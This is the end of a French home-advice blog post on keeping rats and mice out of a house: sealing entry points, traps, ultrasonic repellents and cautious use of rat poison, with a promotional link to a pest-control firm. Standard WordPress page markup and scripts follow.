<p>En outre, pour éviter l’invasion, on doit <strong>supprimer les moyens d&rsquo;accès pour les souris </strong>et les rats, notamment les trous. Pour ce faire, il est recommandé de tout colmater pour ne pas leur donner un endroit d’intrusion. D’ailleurs, faire appel à un professionnel du bâtiment est une bonne idée pour se faire accompagner dans cette démarche. C’est surtout nécessaire si le bâtiment est ancien puisque des murs peuvent regorger de fissures en tout genre. Et pour terminer, il faut noter que les arbres qui se trouvent à moins d’un mètre du toit ou des fenêtres peuvent faciliter l’invasion de ces rongeurs. D’où le plus sûr est de les élaguer à ce niveau.</p>



<h2 class="wp-block-heading"><strong>Utiliser des produits pour se débarrasser de ces rongeurs</strong><strong></strong></h2>



<p>Il existe différents produits à utiliser pour se débarrasser des rongeurs. Par exemple, on peut miser sur des pièges mécaniques qui consistent à <strong>installer les appâts </strong>pour les attraper, sans les tuer. Il y a aussi des modèles qui sont destinés à pouvoir les tuer sur le coup tels que les pièges électriques. Aussi, les appareils à ultrasons sont efficaces. Ils émettent une vibration sonore permettant de tenir les rats et les autres rongeurs éloignés de la maison. Toutefois, il faut un peu de temps pour qu’ils puissent les faire fuir. Par ailleurs, utiliser des produits toxiques est également un <strong>traitement efficace </strong>qui commence à séduire de nombreuses personnes.</p>



<p>Il y a les raticides qui sont des poisons qui attirent les rats et les tuent par la suite. D’ailleurs, ils sont disponibles sous différentes formes telles que les granules, les blocs, les pâtes, etc. Il y en a qui agissent immédiatement et d’autres qui mettent jusqu’à une semaine, en fonction de la résistance du nuisible. Cependant, il faut faire attention lorsqu’on les utilise, car ils sont très toxiques. Il faut les employer avec précaution puisqu’ils sont un réel danger pour les animaux de compagnie et les êtres humains. De ce fait, confier le travail à <a href="https://www.algo3d.fr/deratisation-91-essonne/">Algo3D votre entreprise de dératisation dans le 91</a><strong> </strong>est la solution. Elle saura trouver la méthode la plus sûre pour éloigner les rongeurs de la maison.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/lutter-contre-invasion-rats/" data-a2a-title="Quelques conseils efficaces pour lutter contre l’invasion des rats"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Flutter-contre-invasion-rats%2F&amp;linkname=Quelques%20conseils%20efficaces%20pour%20lutter%20contre%20l%E2%80%99invasion%20des%20rats" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Flutter-contre-invasion-rats%2F&amp;linkname=Quelques%20conseils%20efficaces%20pour%20lutter%20contre%20l%E2%80%99invasion%20des%20rats" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Flutter-contre-invasion-rats%2F&amp;linkname=Quelques%20conseils%20efficaces%20pour%20lutter%20contre%20l%E2%80%99invasion%20des%20rats" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
					<div class="meta-tags">
				<a href="https://www.lecieldenimes.fr/tag/deratisation/" rel="tag">dératisation</a>&nbsp;&nbsp;&nbsp;<a href="https://www.lecieldenimes.fr/tag/entreprise/" rel="tag">entreprise</a>			</div>
			</div>

			<nav id="post-nav" class="single_post_navigation">
<div class="prev_next_nav">
			<div class="single_prev_next single_post_previous">
			
			<div class="prev_next_link">
				<a href="https://www.lecieldenimes.fr/integrer-la-decoration-abstraite-a-votre-interieur-astuces-et-idees/" rel="prev"><img width="514" height="272" src="https://www.lecieldenimes.fr/wp-content/uploads/2023/12/Deco-abstraite-astuces-inspirantes-514x272.jpg" class="attachment-thr-layout-c-nosid size-thr-layout-c-nosid wp-post-image" alt="Déco abstraite astuces inspirantes." decoding="async" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2023/12/Deco-abstraite-astuces-inspirantes-514x272.jpg 514w, https://www.lecieldenimes.fr/wp-content/uploads/2023/12/Deco-abstraite-astuces-inspirantes-350x185.jpg 350w" sizes="(max-width: 514px) 100vw, 514px" /><span class="featured_item_overlay"></span><span class="featured_title_over"><span class="meta-item"><i class="icon-arrow-left"></i>Article précédent</span><span class="featured_posts_link">Intégrer la décoration abstraite à votre intérieur : astuces et idées</span></span></a>			</div>
		</div>
		
			<div class="single_prev_next single_post_next">
						<div class="prev_next_link">
				<a href="https://www.lecieldenimes.fr/amenagement-jardin-quel-poulailler-installer/" rel="next"><img width="514" height="272" src="https://www.lecieldenimes.fr/wp-content/uploads/2024/01/1-514x272.jpg" class="attachment-thr-layout-c-nosid size-thr-layout-c-nosid wp-post-image" alt="Aménagement Jardin" decoding="async" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2024/01/1-514x272.jpg 514w, https://www.lecieldenimes.fr/wp-content/uploads/2024/01/1-350x185.jpg 350w" sizes="(max-width: 514px) 100vw, 514px" /><span class="featured_item_overlay"></span><span class="featured_title_over"><span class="meta-item"><i class="icon-arrow-right"></i>Article suivant</span><span class="featured_posts_link">Aménagement Jardin : Quel Poulailler Installer?</span></span></a>			</div>
		</div>
	</div>
</nav>	
	
	 		<section id="post-author-2885" class="author-box">


	<h3 class="comment_title underlined_heading"><span>Auteur</span>
		<a href="https://www.lecieldenimes.fr/author/aubin/" class="thr_author_link">Voir les articles</a>
	</h3>


	<div class="data-image">
			</div>
	
	<div class="data-content">
		<h4 class="author-title">Aubin		<div class="thr_author_links">
						
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
								
		</div>
		</h4>

		
				<div class="clear"></div>
	</div>

</section>	 
<div class="clear"></div>	
</article>

	
</div>

<div id="post-comments-2885" class="comments_main">



</div></div>

</section>
	
</main>
<div class="clear"></div>
<footer id="footer" class="footer_wrapper full_width">
	
		<div class="content_wrapper">
			</div>
		
		<div id="copy_area" class="copy_area full_width">
		
		<div class="content_wrapper">
			<div class="left">
				Copyright &copy; 2017 par <a href="https://lecieldenimes.fr">lecieldenimes.fr</a>			</div>		
			
					</div>
	</div>
	</footer>

<div class="meta-share meta-item ">
	
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/lutter-contre-invasion-rats/&amp;t=Quelques conseils efficaces pour lutter contre l’invasion des rats"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/lutter-contre-invasion-rats/&amp;text=Quelques conseils efficaces pour lutter contre l’invasion des rats"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/lutter-contre-invasion-rats/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/lutter-contre-invasion-rats/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats.jpg&amp;description=Quelques conseils efficaces pour lutter contre l’invasion des rats"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/lutter-contre-invasion-rats/&amp;title=Quelques conseils efficaces pour lutter contre l’invasion des rats"></a></li>		</ul>
	</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>




<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.lecieldenimes.fr/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "5e50e2f781", post_id : 2885 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lecieldenimes.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/content-blocker/cb-script.js" id="content-blocker-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/custom-css-injector/cci-script.js" id="custom-css-injector-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/custom-login-styler/cls-script.js" id="custom-login-styler-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/form-builder-pro/fbp-script.js" id="form-builder-pro-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.matchHeight.js?ver=1.6.1" id="thr_match_height-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.sidr.js?ver=1.6.1" id="thr_responsive_menu-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.magnific-popup.min.js?ver=1.6.1" id="thr_magnific_popup-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.fitvids.js?ver=1.6.1" id="thr_fitjs-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/imagesloaded.pkgd.min.js?ver=1.6.1" id="thr_images_loaded-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/affix.js?ver=1.6.1" id="thr_sticky-js"></script>
<script type="text/javascript" id="thr_custom-js-extra">
/* <![CDATA[ */
var thr_js_settings = {"use_lightbox":"1","use_lightbox_content":"","sticky_header":"1","sticky_header_offset":"400","logo_retina":"","sticky_header_logo":"","sticky_header_logo_retina":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/custom.js?ver=1.6.1" id="thr_custom-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			</body>
</html>